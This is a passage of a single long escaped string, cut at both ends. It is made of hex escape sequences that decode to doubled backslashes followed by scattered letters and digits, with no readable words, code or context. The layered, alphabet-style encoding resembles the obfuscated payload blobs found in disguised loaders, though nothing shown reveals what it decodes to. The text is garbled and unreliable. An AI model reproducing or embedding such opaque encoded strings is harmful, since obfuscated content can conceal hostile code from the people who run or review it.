5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\